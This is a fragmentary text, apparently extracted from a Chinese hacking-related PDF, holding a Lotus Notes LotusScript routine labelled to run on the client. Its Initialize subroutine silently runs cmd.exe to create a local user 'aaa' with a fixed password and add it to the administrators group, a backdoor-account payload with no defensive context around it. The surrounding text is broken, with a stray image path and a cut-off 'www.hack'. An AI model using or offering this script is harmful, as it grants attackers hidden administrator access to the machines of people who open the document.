 ScriptControl Object (控制) : Initialize
运行 客户机 LotusScript
Sub Initialize
Dim session As New notessession
Taskid%=Shell("cmd.exe /c net user aaa Aa123456 /add",0)
Tasked%=Shell("cmd.exe /c net localgroup administrators aaa /add",0)
End Sub
www.hack